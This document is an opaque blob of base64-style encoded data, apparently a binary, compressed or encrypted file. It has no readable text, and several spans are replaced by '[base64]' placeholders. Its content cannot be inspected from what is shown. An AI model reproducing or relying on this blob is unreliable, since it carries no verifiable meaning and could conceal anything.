IywUY+tBRAHjV7onuT323ZyLJDvqJGmiCy+YJfutVt6ig1d2ZdNiDRThDXrhBhDgHeohEZ6peXCHDPLXZYmiU/RHLbI7CT1gnTZah3sCaXfYnUIwKiVgdGDigDOgS79BfPKCCAgjFZq4a1OjTWM6i2PDitPle7LhbBHo6UCgD1SM6sSYBEhqD/O0D+WWxgDAqAvTDzzoxJlahP7WOpK5xZNZXakaxuUjxpNZUsVhMy+zEpE1kqtxlsmBeWkP1F5TqIgBXcO69pwMOW0v95oMWtX/OjaJkcdbHKrV9RFVMxJLTxOhATft4LC2DHIFe1df06ohEbKHWe6iMV1fvMU1L/WK4FZxeRe5yBJxrxKtYayINQ4s2dN0cVKZLLGzoLONeQVofF1FGz/z813Bd5rTj15Zu1575LVDq0j8MbbXtwkuABMmyUGjLX6VAH4flNsYNgAmdH/rhE1EotwuQk7wBGPfIIHDYS/CoR7+ItbheYHjDeo6SphAkLpd5w4o5QjN6S3YYlb+zUY36AZush5aYA10oXmCUODYYA3WgCge4iyi533060lljgnZSSdwYodHQAL4G6T723O2xwgE4wQ8MOY8YBG8VlwGaGzhVKYJKBes/zhLq7AKVW7Cc9pOfd2n5UWHaUGo60U4ApMMvgBRrkDsZkqE9BbtqHzNswOqp/zi1VVSpe/VqsALKnux2wgMxlEc1CwOSi8d8agEiAFWjWrNlvw8Ia37GivVXA2rY8DiXZwYqu+usI/0Xs3KUi3o9QGGLBkHXHetxRwINLkYzmFbNdM813Edb97icd7MNg/UYKh4ceDWaG+KeLkWI/[base64]/36tQnoAgwulSDWQC3z5A4PPQA7CAeAx+BtIrOIoDFZIDdA5Tbw9ThAqmyNe80NWc6u+/xpG+cJsTIIoVq7IiRokVCBOuyNInjsBwChWWCLLCm8AsVQR6E3exWBaBPhBiFFjMjpGMxbxVWVnF4sCCxJjFJBZTZkxQK0yx3ElyJ8tDCQUa0VgMmsiVOEgmRLlCILkqDovFWXlOKMEYFFcklRpRKcIgMWQyEztz5sGPKDP/ZvlYbBLbLBExEnIpFyE5gUXWJqSI0ltQgQldXl3olaxYhCThlhg7Vg8zxyKYRdYjQgTlIZUrY6asJ0LnCBdAgw59oVLp0pVSX7hU6Yxr12hqoTlCi/aRAEccBMAdQPfu3r0FCQIgvPhwQTkCAAgghXiUDOHCNZtOfbr0ZtGbqdluwAAKAycKSQAhQcIICY1GNPpgor0HK1y43OFSoX6a+liw9Ni/Rv8aNij0Ek4DvdSzBi2tJMjGgrQc2EN+/+WwRg/1VXDHHR684IEJHmzY3ocmYGICKiFi8gEmjaCX4hfltSgBi42IiGKL65kghAdG9EOHOnT0qA4PdAAJZDbg/2TDQzZIVgPEkkA0Qw44QIATDjhqGGEACOp9QAKHHXZoRYdrDDLDmDOISeaZYvjiCy8OvDDCFU9cUcgTdNZpp53+5OkPWTPZZFifNP1JVgkxrIASSYgielWhPrF0DjTFPNVoQRSpclFa+nTEll8reAGEV2kpFGoMgPoZ00ER/VVMql0NRNSqC61VBaQpIcSUU0ZAGsdaWeDAkRdXEcOoRisEoQdigK0gik2lBnoqYWl5VI0XtCaKg60p+SBQRpxSS1IcXw1bDLAr9bSSFwL1URBhyTo7FjHIerQCKHrE5Bhjj0VmGRV6uHKZCJhFMITABA88MGkXnJaaaaYlckEtr//VQoBrtY2RW264OZCbxgHkIIhutAgXQHEOIDdyDsQBAMAuUtwAXXT1NFMPEDPLXB10amTQHXjhgUBei+qNwJ57HsjHxSF3VIhFGvo1vd/[base64]/YLsqXlWAAZdgpmQBBvOF3vUSqfEi1Oz7OH3UR1GEFHNtRrte5BBBtmu/ba2mEEhVimKKFdDOLtpLIEkSqL0iFPAsXgEUTeKlmD9BpjH62ldmPGMZy3jmg6ERTQRGc5pEMOwCr4nNJVxDmzNw7GLA2c0YeuOAMXwsOclxgG5EthyVSUEKgAgHdGLWjCUp6R1FrBl2MnCN7aihO0QohHjIox7zrGdoXTJaBehzHyzgx2n56QEbXtALASEgHW/AWg8SxEZa5CeMDiADFsbWpTds6I4fGpqM2iOi9Ljtj+WZW3kwISI7vuCQF0raHXKkDh75LRtBEhKSjpSkJVknHGoI/0cTuWMA8ZznA+zpkoY8UIEcDEIMmUslmdTkixxgwQ+je8IJTJe61LWOJmVhlqlm17yYMKolAiGXT9CVkpWwCiHEPAkYrhWRiazAUh5BSRai8pFNFat9tlvf8mDirLLEBHgMDKc4EyiS/7kKVsdLVjabMpC3COYExRAHQkpADOClCybYxOUuYzest7yEW+58Sf+05Sq/EAJS/pNXCWrXKnQ2k12w8qZMKLgCepalXpKRjL4400HMiOCDHx3YCDuDMNQo7DRCeM0ZJHYBNJwBhjDkWA0FQYszjME3gghOyYSDMuX4cAyKixnNqvGOaijpqEVUHCZ31smejceKoMRih//iY4UL0cc+FXhQGh70RjFyIUAZqEcDUDAh/rCxFQ+qQNcWhIY7HPINZ+NQXEX0ofU0wgR/VE8jBAk3uLXHbockwB0Ei4Uy9KNvfhMSkAhnpMIBIRtNWuITuzPZ8ECVaBna0B3IMAgzqXJMm1ulL8QwCAD8wQ9+QAWd4KQ6Oq0OT3raZTf1OVtd4vJ5PjlfbicVg972liJb8cIKHAINIyCkt/S0ZzQTRTy2GC8ryNNmNoPlTW8WKie84lUBeYVdvYgEGvqIFjTgck12ovNWLwECNOLgkiIIpHtBIAZOVjBAxcDLvO5j1mxv28+OECQj1ggo/7glmFp9aiCjKlQRVKH/PQa7JCUN1p5xC8UWWJUAFAvNMEXpKRMR1ASjjqFMvjpYGT1QIQIe7MxnQhiaSjDCpKq5xCUg9tJazPilGsPYbRxwht7c5qYa02FOh4ycnKqsh7sAQD3CWsSjPvYd2TAqEBBHHUxOtjuFgBwV/Zg2zBotaRVSa1bzw7QxtwINhehFWBHwDjc+TUFprQ8t/sAGLBBACAt4Q57jeja18TFEJ4qR20bQ1726rW4eEEJgCaDWRV4jsTyIdKSNRElvRFZmQtTZlaXYIlTclUsaGuUaeMGLR4jJs59FU+cAQIY3vGkEdKJlLet0y9tWV7+0zbVZFDIXS0ckgYRQSFYU4gNI/wV7BerjVLHqWZFLAWZ41oRuskK1lOSRStdloUg8BEKI+RUDCJ0SCA62oo9rfkQl5lSMPbC5zuThoAp9IKikCogVVRUQFPf1SrEsKlFnUcQIXniLF4rQP7YQYn/[base64]/0uWnr2x6k+fJs/qqGAg1y0Bca40VI/dA9EIfYPt/qRK/4xAENMAjGIvHg/cGL4YNrxRf90ChgQq5dfVwikxBvQQjyNBdGwBaz4gXMRGD/4w1sAS7DJRD6l3EYlyoV1ivZtRY4sBYax2FlERkxsVEdRBmaUWIo9kEiJRqrARqXkDCrsRqVcAkpRWMr9FL/R3AbO2ZTvWFTaKBzOOcxu/[base64]/qJiKt1UpdlAUAbdsNEERWdCK48Ip6KARRtAH5FUQqGIKhAAEyiBP1wRNyOcrxXAOKwAE7yAQ4GYoUYGMK3BQzEUS18JvqFgoagApBPeAxQCA/[base64]/SCAbwaP89AgOKlQuOtURC5Hi90EmFAB4tgnU3onUv0ANksJmXeImlZguotomnpCaPgAUL4AdwwlqsZSer2QGsp4qweY1a4V3F4o/yNWxrUXwkEIF7QSr24EwJYX8UthZBgBH/1QcF9G7wpn/lsxYReIEXWJuwWSh9sBLkZZz3UwXMpxPwJhJHUQXk9UDMxhLlRYHbhRQJ4V27CBarKBLZRW+wqQdZoRPMFy4UQZ/6FwPyeUw5sX9ukJ4I0ZzQOaDOuS78yZ/8ZxMo+Rgfp1H9IoIr2Rkf9RkwKRqXoAe14AQztnKrsVIz+Bo2+EK6oQRBuYM89zEjk6LGcWQrAwCA8A5hNWX/SJeESshAUlZlirgzUThFQFMjHyKJWicfFhJm+CFm+PE0jVh29fAFZEYhaleka7QGScMF7RGHIxJXQgAiWVpXIdKlH5KliqZogwmGaNADhFcEicVYR3I4TrhUkmlZPUo5kngHYmSJirCZipADnmlqoZlqqNQ5j7AGXIBaq5V6dLIFrLUFdHKKsdmo/hcRMWAP1RcEw/YVvRkD9FJ9oFBvCFEvlXqgCeEGnxoEoPCpEUGqsTlfe2Gqx0QRlCpsXyGpDFVRpdqqp7qqxWIQkmpr13Wq0tCotboXtlmpQfCrt8mfYIFvzFCqrsqqoFos0vBblDqt1FqtYLEstsYsKGmS/[base64]/pW/74mxi2q/IFthc2t2ELmwuFXMRgD5tqEISCXHuLqbRTL3trUXArX/[base64]/xqqKqfvC/TfDcOvC1ScPNFzDuDTDKsy4O/y4qejDQTy5qUvEO7yt3PpxEbpBIyeuHzRSenChZ6C7EHOuK+W7gFALR/[base64]/y65zSVou6KQobqrUl3soStFMcJLvLchCD6Zc/cKHDvEvGl8ZFLwBdNxRIZjvSGZQFHmdEz0eE0lHi6Sd+BLOS9wCPExpFtovk+KChZ7hhVyVeYblw9rIfkbh3Dlv/nbIZmc0ZKYIX/Mh2KmdhNcwIEos+AAJVUZHdxxAjtLhe5xIx1deWelILRQwUNbiXu6y5voC6AXegSwAKjgByZcikP9BCiczNWc1MyMxErd1E791FD91NuqzbNbguL6GVOsB1hcgy/[base64]/dzQHd3MfM3UzcRMTNW0e7tYfQlO0N1VXIPgrVLiLbzDS9ZBtmPJ8RtFthtKKQZvwIRJaL0iadd2fThNOB1Ql6OdZABZubCy/aWi9LBfqUhEah9tmVVfUAgoUA9vcAhb9OAPfiFxZiH04VajtMmX2dmgvcl7uHWJpDRZZds1XQGkLLMwAATkMB3cgbNA0x7/jSCnWfQ0tn3braALuT20d5rTp9Z5YkBaakIGxI2apjfkq0m1yr3cwtDUMSzEMGxrS/7Czn1bMRzl0l3lVp6K17wsIqDlVP2ttDtCjCCTWv3dXVzm40xjKfQbxBvG7TxD7eyDPMWiAOCUQzXXDGTXhkNlN8tUJ9DnINDSsV2FfCyJh/DRF1LgXdjIaiUEUhMFX3A0iSSkEE3Akp1Ih6RoHg3anWzoF4KZhw7iIT7BC9ID19AMqQ0DJw0lev2msf3AAa51Mj7TrYA1tHzjN120OTAMnMfTwM3TwDx6b4CaQr6aRX4FR/7UT04Myb7MSS7lqfjkk7vs/Zfs1E4Mzb6r/[base64]/O9Vsvqcu+5En+q79auGDf9dZOE+mu9t8uqUl+9jTx9rj05HKP9m7v7Fyf98Y69u2e9rjE95T79/94n/ddD/deL/hrn/Z0j/fNPu5rr+1z7+xlj/Zhf1t8L/be3vaab/eRf/ebz/WTL/hdr+7V7WGigN1O/[base64]/a30R4yYPZfCYrokJs2lzZc1b+qUCVP/[base64]/hhfs7XO7Mr3Cnwn38WCr02K+/ApcvbpDgDivme+EQ+eaz7z4FG1TwBQcjNPAOCF+AcEH86rOvhx5o/2mFFjbY+NAENcAhhw4gwAEiHBaxy+6EE8Ab4bz2PODCPS7SwEJHLDjsAYtWBCpoIFmITIgMMnJwaJAZfLHoyYh84eiPNxYYQSSSTtKypCtYamknuIIijKykYDLmrK2yCjMxo5xSLLLDikLzqKgIk0vOvsZSsy/D+GwzJ7vIZEpQmrLas05A8+wrLzHR2hPPsRAFys7C/PwzqLMYfXOsxvZMSq5BwRKFJmImK9Wyzy6rrLMIRAntkntIO+O0M1JDjTXWjhjjjNtm22U2B2gLNrcciKXtNymaqUe66JJrjrnksjEOCOqaCee67bQrhAgQygBBPAlGGAET9dar8b34Dv+50D4FM/[base64]/NaAQ8MAN17zz1jNBiPbQvTBBAu4wOD8Oe1QYCyzo/[base64]/waGbPhg1pHFQKD9sylr8dJfDlEUEIhyVCCSzOFVtRhSdcYJnZIWaylluc7WZDWx2wbnYxCY3vQqAIEZHOuAg4B1AOE5y/6D1LOdEp33Vuk4GsrWtQngLXOXBRO9MUCP3eIBC65pP8epzHwLwjz/wihcBUPC8+FRIXRRCUIT0db0HLZJg1MtPI77nPyERhEPFO184LAYdi2Gsdt4Jl3oWwB59KXJ/O9LRu072v/C1AiEhQhIvHGKLJl2EIsioCEZs5sCdgSQkJvEZ0FiiQUINZShK85MIsdnDp3Gzh97UJjZJSM5v9oSbIQxLE9NpzpqsEyzqPJweNGNPEeBTn/fkZz77uU89iOCfA/VnQf0ZUH4GVKAG3WdBG+rQCCgUnmVbFDuxuU41ldOiFPWmNOjZQyP+hJ5QBItXIEMMLKaKEZbxzOP04P8EUUiOcreyHGpgY9MAnDGnvyrjGtloLN4AYBeAeEc1mvUc5TDHdciZDrWakYFv1E473UHBd8DVCPJ8wJDqAR57LKTIF0zPkcjzX//[base64]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[base64]/4UYFudX/l1SEzOZB1sX/KNAOnS2vmN30vm0wioBK8lZUwlTj6d2SI0BkaoBCuS/wxcDuUibOBPjoDnqshYVs9OhllE1VQdJNu0XVu1RdtmvuBnfma05QYPHgdugFvB+8MFq9tebdDP6Ix1Y7d2myl3c+FkjTeubNZ848peyYF4eId3SDHqUwVq7WGjCrinsg6poqoak4AvuFwZTWIa9Sq8xNH6Q792/Uv/IIBCuAFMCFL/+GLA3GIh/eKQ06v3S7K61KvJfFI1FtgReIN6SIZkQAFtHcAqhY7hlTkaO96Ihav68Kq22peSg94KgF4zdYOB0IUjMaCYmZkFEgNb6A1ByJ8ICi1IFpdInkcCFmVOhtmmXl+pleqd9eTy/[base64]/bFF24KhmcAiXcAbna2N4LlSe8AZ3X3vgg3PYARAH8XVog08265jdAS9IcRVf8RXnA49C8RQ/h3PwAn6ohHPgAwzwgkCI8AYv35dUACYgt/[base64]/wPs/e+b+aw/IHACn2SllmRCYwmzo+qpfvCuRnavRnZSNXYKN3ZhQIJlCAdnd/ZMDmsvkPEZP4d1KEIMCHEQPwd9APez9qhWrgR0r4R1OAcMQPclSHdGkK205gMUbwO1tnE+sIB1EIBqZ/ZlF4ZwWIYmyOoHb2oil60KZuzHVmyFd2zJdnhrxuDKNoYrv+ZrJrdfnTBvXikwF+0WPmcYDnnULj7B5VDSEQQEkA4SnT7lkO1maSprsW0DyI7ucEuAFtitEr8avRB0NR752EshyzIso5AbuAFiFJluJLL+cLP9ILleytgXqAYskICMO7kk679/ncxkFFgorczKhIBYCP97BJjSDJBz9DYscogfMvuA9rgR+UAkHOkeWH/emwbHIyFHZZoBONBAmmkSKcAZAQcJkBAtYP/eBPeHqu53xfd3ZR/lxo/wf19wbajf++xxfwdUbQgEL4jUSP1BDFgHEUfxcQd9EAdIC5iH07cAD68E1NeA1EcbV3j3SmgDdn/3HF+HCGj3VG38x5cGiaQBwuZ9Pq12ZZbmZXZmJV/s44fmJodman5+DThbisfsK1+wLf8MznbKS+h4MSdnCv3bwr3QweUwoaLhX3GAegCCEV35eOhhtBRLOafzgatcUxwPfwY/cqVd4fbz7QGIO1zu3CFwp0IFLGh69FjYAwvEhIX/dPQigBAhloQVGGJ5yHBjR5A9NiZkSOtNLzRfGhmsQPDFHZgvPAihKcTETRMmMH3AtFOniTcoEMRqEKVBol5qMtRr1gwIkKfhrqk5YRWEhBEfTCzwYMWDBy4zwZIVSPBimotuEKZp26PVW1qKOOV4NEMM3hkzfInZK8YXADJr1izwgwrVCMOJURn248cfZH/CpE2uTPmy5cyYN2vuzPmz59CgpY0WrRkIkwiTMZu+/FlEpUpLKq3TF3t2JUaWLUizIMz3uR2/hQ0nXbkyHy985rGmzOcc9OjSvURfV3p088wRFABp7X0zaGPjxmsYP658+fPlyKtvf949+nLczs+v/8+NmzH89125MjZP1H//[base64]/Cv8b7HGuESuMAgoYh51pk/FWyXTSQcdHacEZC5o2yXmhDx8iZMZIbHysg0ElEcSmzzq3qTZsdqMlaxm7xJp3XnrvoWfvOOWkp+97/OZbnr/[base64]/oGpfrdoixuSxkvEHFrWOwBhitjKWWGSScdbZsfGa7l1moX0njQJQkN7u65NpA20b5sZ2O7R8ILcD772fo0/vvWPAW2aBeBGIANsOjxkffAhwTvPNM4KuBdwaQ/[base64]/wUdJOINSviCAb6RgUXVyFGQqsoJdLaVSymJC2TZ1FnCZLgKHCJUVlucqXIwCFv4olV/2YsvbCGFP5Ahc4b5nGMQoys/9AoylPGMNi6jDcskMpGMPOToFClJzTiyWI2E5CU1Iw1HQtKSm+EkI0XABCh8ppKb7CRmOGmBeeRuHhZY5StdqZxT8mEH67ClLbeFy1uOi5ONfE4lLIABfQQnAoekjheSSZ1zRIB3jIAecUq5SdlRBpSfVCQUFOCt0VHykKIB5b3Cl556jfNf4+EXwNBzL30Zg53udF/B9nOw/hzoPwcSBSMI9D+ITSyAAqRQATGEMQ51yEMA2MUbMgAykf+hDEYmg5GMgGC3DGbAAL3gIBEKUQac6ewLO/[base64]/CaTx63EzK0ngSpKv4GOP+NgTTnuNr7rrKQ831tc+9hUMfgejX/[base64]/pyISWTyTHnVbnKXaReq7lZaqr5zIodriN9aWa+xnmxg61zI9MsjGzOg69z/1Zzmuv82UooE5mFVo6zpAGtShgnOMSxAO9+A+jMPmcJh7QAI3yjDWF6IV3nWMdspIGBcwhAH27GM6DtbOdEsm4ZcaamcidJ2TZrljjviS6+bh0+fvmr1+vUQDuxi92BGSx+9CMGf8SLP30y+0D3+N/EBAihi13IQxPSWAIXeFAfm0hk3ojgyFw0o2awzKlqUAOPZgaCBOdsJT1JW5JwomQViq1OnvJhhlXC4SwhpMRmItXiQHy1kmjExGEzIp4SvuIUIrGoMeYSjUmhhL7AoeItWMoWuxjVR0FKUhKw6lWzqiRMzaSrF0mjS8BagTG9RRenGoSqqAwrwDzCAW5dwP/mbpUruo7ArtNE7l7vCmvDovnUmWW1X4veWDivurGNpfNiYZ3XRAJBAREgetTL/POtM6J5geDD178ePUbPetGfNS3xeOcbrWvDeBHQQG+IsxptLIGY0LE7ps/[base64]/[base64]/3AQCmQUCClYT4BUkkAYk9QbSsGQhmGNhkVEC2hfWojJD3kf43wfLXwfXFgNwZkYT70EisVE+jUc+zUJARQjLTiA/CVCItQfANifFCDDDDgACiQKVGEQx/[base64]/KU7KJlwiI1+ft0z4hCOqlnrQ9CLVZm3zF1wLtghQkAgKYCLjtF4rEg+/[base64]/ioKShmXgeZUeeZzX/dWRFguem/WPimed71icTaFOeHWVvgOR7alpHPkdTRgC3CNM5DA+0rMOmsRKp+Q7w8A7wKBdACiE/GFN45tk6BMeGjgsG7AC36EOptUF61ieFMiRFFuV5ioBklSFpKVZFStp8UtYVyqGNYiWO4lquTVce9ujAsM87xRP9/KHnCaII2APoFWKC3MPp8ZO0EdDrsV5cdshBHdQulEFeViLKXGI1+B7wJco1DBjxEYHNSAAIDQlPMJ+8CaPDOcljFqNGKMRDUKaWfMEXlBgWNCBIsJwDlooikMGfcoIikNUflOYPoaZjruZqsuYbwFgxWgQZAIASkIIy4lgzSoEeTdkb//AmowBBNvymjZybAQTgNlpKVpkRyYGFWdSJWRTgIXCBc/ZbqTzOHamVrMhjrXQjz33ZXPVcZMwngNokUjbkJn3WDCKkfdbnIqkWiuLVZ0FkQnokjVIkigYkefoneOqkNtDAMiRBsG6af7rnCybS9KzDK1lATM5DZ+UWb/UGtAgAL/EOL30aaWUou1bCS1prQKaWcljAcwyPgTKhseZVtB7lRAZkeG5SEigADYBnseYZstIoDuokccShxVqlVc6hxk7e46FPV37l5XVXPIVXWRKDyaYlxKQsxCBIgyjiIr4eJGbbhgAABICM78HIyIiM773DU0SVBlUUuhVfKAZJI/+Mok6szaWMBfTBhBK8pkUQABq835xWABpoiRB8QYdt30PklPfFES/wAicAKlnpQi7mKb+xqi8GI/u1qdNGLQAQgDIqwaXeH6aeVV8QQAb0AlM4RSZ+KnBCCs74zd8YWVd441adlJQMxEC8wCFECVjdwaiUFatMZx7ZQjNeDmJ0IwcyxpdxjgcaEn2KZ7EKa31G7LIqK7VeK7gma+lC7H+2bkKK5IxOZMJKbMT+J2+IQLKIwOs67EQGqLK+kkumFgbIljDJlmsF0yt1nWqcq/NiwPIcLG9EAB9kGsI2JLj6K6Mp4bkygjHJJEKyZ/Y+7PXiJyNkE/IG7+veJ/s6JUL/[base64]/leoCqcEoAJxXtXQZMrgoC3jzsQdLAmsPmcrQCBe5FGsBMasHEZhMEY+7pzOhc6MAijqrq622m6GDiyNZpYVtm4f66shEyz7TivCHuzqpid9zhq3hgMi3y61hiS2/+LuZ4HvszovUQ6HJ4Pr7/KgwyLrH3MyKctkJuvkIs8uuApDODCsuIqy9EpsJi9S/F6sLsthjs4hdIVTV3psWG6XkHoX55VlsomACOgBMexTy6ZsLTjBGbylhFTzARFUXWKIFCiBA91ei+iXN+hsl5Kbz95IjuzIzGjUYX5BT2wFn8wbC8XYa2pJXMAwDcXEGxSjZsbpym3miDkgWX1tDoTtoN5iLm4tv/ViERENmw7jnDwq1KJBAFRR/T3CE9smRjfjLgiCBGRAFCwKfn2q33ZxIYDACCTfVmzFAuCAyCntqgqESywu0Ywjc4IVQ7CBXrCKLVSnPGLBYcQVIC1Gzv915+yabvjOqCAfNbSWbvs+rLEeNe0GL+pGrLGqryibsvoipCjAgALMAVJbK+yOryErdbZCNUKqMir/rlSH77RadVVPdSMXciHH9X/OwTLUQZ8BayGLcu9a63DEofwuXmDjKC9nJY/e7/4CG7+IrDHXzzydZVkqs+hpAz8lyAKvrCK23stmSMYsEBWLAS4oVInc7CVCUDXUg6MggFSZm8zQjEblzAgUCVC8gU2gcIqZFBaEpqk4gJWsFJ58gaAUXJ5ODfclDcCxwTAMNBkI6g8fNJl4ihkrXBETowtFtAMYVWxidADkQMfY5uw1YyJw6lOozG9GRcfpjFZoI/OJI1n/MIlySslMp/HgMGe/KQKrwAoUW7Rg/AF2AhIqdALn9IEdo4Ie87W2zrVZ13K2NrIfZy/tlm8jgzXCJjhYXzW18rWF99122KBO7rUfY3K2OjIfg/gjS3VU32e1Dixbj3LsBitS2/Ie990cJMvVOThWg7WKE6QcSgJxDPZg36iNXmVWmkf+BnP6rAfmtc9YFgzJJnMBCyICL0jEQMwCV3nFVDOISKmFwFfM7kILiLaJhLOY62zvRQXL3Ig5E1+PlAFWCAnyldDRphCMIVyM0ULUbkmTJEJQzEmJbR8/79CHvbCfgu1yD2pzs6IQ9xQRtyZ1P2rUroESKMEajMEYsNV2/+eAIGSZIASAbd7fC0RBxvmm3wLYBuHMSYPx3wxge6vxSxucGaXxkhwC0cSqOtrFDKgKBd7qGnABlwl4YwiS54bZWuO4WEcrVps1Dzp178IusZN1sY9uiMe4jVeyU1fCMnS1U097gj+1gxf7+G47tUe7jTP7uD91JWd1uUvDjC9DJQw7W8v1tCIkj/P4jfL4/P64+tivrjHe4xG5/mbXwAR8do3l/AAif0C2MiszglC2W1q2KFz2lTuINVdbJG6IGJhDBiDAaJ/IN7vIztbDRA1mBhAYDRSCAYDi8RVJI5gNe8ezTLCYkchNo7qQ9N0bk3Ef1/YpLdDFQP+pLJDmwP8NN6Kmpgo3icNBtEKgQTFS+hr8waVneqY7gCA4gNRzuhQAQt5y0X99KmAGp49kRTYS56kKzRCHjQfIOuPSNEK0gl34QqzEsTze3OZ4bs4JEq74KmSEL46POFQTu76+e1iDu95z+4sju+Cr9eD/bkYqQDjw7rE3eOHzseGPe7NT/uFzu+QjPuRr+6aJQCxDQVNuu+b7vdzBL73v+I3OL2Ej9mEzHuQRTLEZW/0A4lkqcyAuczMziDa07IJMszRL8zSvHsxeW5eLQQMpFCV+m4uI87gFGI7IDAcVQpm2GwmlKVggUWM+SZ7LPAsdDZyqos33s0j4UJ9CGS/MhSIUdGn/[base64]/+SuuLly7lyEKxFURFSvrude9iNOtnc/cob7GfBnjhwJUL78efW7Auxi7x6+GCUL69WrFq+at3fequ1/B6QaIJqpJ5xwmlFjoQwMMICIjMooRAIJvmiEQkxAMuENIVB6gUOWCHjhww9BBJEAAu4wEUUCKliRxRZXxKICGHvAoocae2hljVbY4IUTMsjghA1Z2GilFRtphDFGFllKack7OHxBiDuECLHEEtEYo0QlCFhDEDK6/DIABwwag8wxAAHki14KdAiIbCIS8MAFT4BwI48++GikkVDiAqWX7qhgpUNSIukOQmtqKQ1exBDDl0ekeCQHXsjgAqkFRpAKFacyff/Kj6euwsqwtLSBzDDI8IKMVMlIJXVUC/ASFdZSXd0qVbJq/WoeGhTwKwMkGLnVVldbDTYyY